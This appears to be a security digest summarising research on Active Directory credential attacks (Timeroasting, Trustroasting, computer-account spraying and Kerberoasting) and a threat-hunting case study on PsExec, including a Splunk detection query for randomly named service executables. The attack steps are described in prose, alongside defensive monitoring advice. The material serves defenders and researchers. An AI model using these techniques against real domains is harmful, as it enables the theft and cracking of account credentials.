Timeroasting: This technique exploits the Microsoft Network Time Protocol (MS-SNTP) to extract password hashes of computer accounts. When a system synchronizes its clock, it includes its computer account’s RID in the NTP request. The server responds with a Message Authentication Code (MAC) of the response using the computer account’s NTLM hash as a key. This allows an attacker to obtain a salted password hash of every computer account in the domain, even without authentication. The resulting hashes can be cracked offline using a dictionary attack. The attack does not reveal computer names directly, but rather their RIDs.
Computer Spraying: This technique is a variation of password spraying that targets computer accounts with legacy NT passwords. It involves attempting a single login for each computer account using a password derived from the computer’s name. The attacker can obtain a list of computer names via reverse DNS lookups, SMB scans, predictable naming conventions, or standard user enumeration techniques. If a match is found, the attacker gains access to a valid AD account.
Widening the Kerberoast Net: Computer accounts are a type of service account with Service Principal Names (SPNs), which allow any domain user to request Kerberos service tickets. These tickets are encrypted using the account’s password. By modifying existing Kerberoasting tools to include computer accounts, an attacker can extract and crack these tickets offline, if the passwords are weak.
Trustroasting: This technique targets trust account passwords, which are used for inter-realm Kerberos tickets. Attackers can request trust tickets from domain controllers using the credentials of any user within a domain. The trust ticket is encrypted using the trust password. The attacker can then crack this ticket offline if the password is weak, which allows the attacker to impersonate any user from the trusted domain.
Post Compromise: Once an attacker cracks a computer account password, they can extract domain information, access shares, and perform attacks such as Kerberoasting, authentication coercion, or AD CS abuse. If the compromised computer account is a domain controller, it can be used to download the entire domain database. The attacker can also obtain delegation tickets to impersonate users towards other systems or execute code with Local Administrator privileges on the compromised computer.
Targeted Timeroasting
The attack exploits the fact that a user account’s sAMAccountType attribute is updated based on the userAccountControl flags. Normally, sAMAccountType cannot be modified directly, but domain admins can change the userAccountControl attribute to switch between normal user and computer account types. By setting the UF_WORKSTATION_TRUST_ACCOUNT flag (4096) in the userAccountControl attribute, a user account’s sAMAccountType is automatically updated to SAM_MACHINE_ACCOUNT, making the DC treat it like a computer. Additionally, the user’s sAMAccountName must be modified to end with a $. Once both attributes are modified, the domain controller will provide the account’s hash to anyone requesting it via MS-SNTP. An attacker can modify these attributes, request the hash via MS-SNTP, and then restore the original attribute values, thus avoiding detection of account modification. It is important to note that while the UF_WORKSTATION_TRUST_ACCOUNT is set, the user cannot log on to the system. The attack uses a modified PowerShell script to automate the process. The script grabs target’s objectSid and userAccountControl attributes, sets userAccountControl to UF_WORKSTATION_TRUST_ACCOUNT, adds a trailing $ to sAMAccountName, extracts the RID and sends it to the DC via MS-SNTP, extracts the hash from the server response, and restores the original attributes. The resulting hashes can then be cracked offline using Hashcat’s 31300 mode.
Recommendations
Network Administrators should generate long, random strings for trust passwords, avoid creating legacy compatible computer accounts, ensure password rotation is working correctly, and remove inactive legacy accounts. They should also rotate computer passwords immediately after creation when using non-standard domain joins. Defenders should monitor failed login attempts with computer accounts, which are rare under normal circumstances, and look for suspicious NTP traffic and many NTP queries from one source. EDR vendors should treat failed computer logins and excessive NTP queries with non-existent RIDs as attack indicators. Pentesters and Red Teamers should incorporate computer spraying, Timeroasting, and Trustroasting into their toolkit and include computer and trust accounts in Kerberoasting and NTDS database cracking, and add legacy NT passwords to their wordlists. Microsoft should warn users more clearly about “pre-Windows 2000 compatibility” and avoid practices that lead to manually picked trust passwords.
The article also recommends that defenders monitor multiple MS-SNTP client requests from the same host with different RIDs, specifically when the RIDs belong to users and not computers. It also recommends monitoring changes to a user’s userAccountControl attribute, specifically when the UF_NORMAL_ACCOUNT bit is unset and the UF_WORKSTATION_TRUST_ACCOUNT bit is set or vice versa, and modifications to add a trailing $ to the user’s sAMAccountName attribute.
Original link: https://www.secura.com/uploads/whitepapers/Secura-WP-Timeroasting-v3.pdf & https://medium.com/@offsecdeer/targeted-timeroasting-stealing-user-hashes-with-ntp-b75c1f71b9ac
Threat hunting case study: PsExec
Summmary
This article discusses the use of PsExec, a command-line utility within the Microsoft Windows Sysinternals suite, by threat actors for malicious activities. PsExec’s capabilities include remote program installation and execution, and remote account creation, making it a useful tool for lateral movement within a network. The article notes that PsExec’s presence on Windows systems makes it attractive for “living off the land” attacks, where threat actors use native system tools to blend in with legitimate activity. It has been used by at least 30 different threat groups, such as Volt Typhoon, Berserk Bear, and Fog ransomware. The article provides threat hunting methods to identify potential malicious use of PsExec and similar tools like Impacket and Metasploit’s PsExec module.
Technical Details
When installed, PsExec creates a new service with a random name, typically an executable. For example, Metasploit’s PsExec module creates a randomly named executable, such as “QpxKDHyG.exe”. The parent process of this executable is “services.exe”. Security event logs (4697) and system event logs (7045) indicate the installation of a new service related to tools like Impacket, which is similar to PsExec. Event log 4697 shows the service name (e.g., “xHdi”) and service file name (e.g., “%SYSTEMROOR%\tGZQiyrm.exe”). The article details threat hunting by searching for randomly named executables and their associated parent processes. It uses a regular expression that looks for any combination of eight lowercase and uppercase letters followed by “.exe” to identify executables created by tools like Metasploit’s PsExec module. The article also explains that searching for these behaviors is more reliable than looking for indicators of compromise (IoCs), such as IP addresses, since attackers can easily change infrastructure.
Recommendations
The article recommends that organizations threat hunt for randomly named executables and their associated parent processes to detect malicious use of PsExec and similar tools. It also suggests monitoring for event logs 4697 and 7045 which indicate new service installations. The article recommends using the presented query logic to hunt in various logging and EDR systems, including Carbon Black Investigate, CrowdStrike, CrowdStrike LogScale, Elastic, Microsoft Defender and Sentinel, Palo Alto Cortex XDR, QRadar Query, SentinelOne and Splunk.
Hunting methods
The article provides a broad query logic that can be used for threat hunting. The query looks for specific field-value relationships, parent and child processes, and new service names that match adversary use of PsExec. The following SPL query is provided:
index = sysmon ParentImage=”C:\\Windows\\System32\\services.exe”
| regex Image=”^C\\\\Windows\\\\[a-zA-Z]{8}.exe$”
| stats values (_time) as Occurences, values(sourcetype) AS datasources, values(Image) as processPaths, values(ParentImage) as parentProcessPaths count BY Computer
| convert ctime(Occurences)
The query searches for parent processes ending in “services.exe” and new services with names that have eight uppercase and lowercase combinations followed by “.exe”.
Original link: https://intel471.com/blog/threat-hunting-case-study-psexec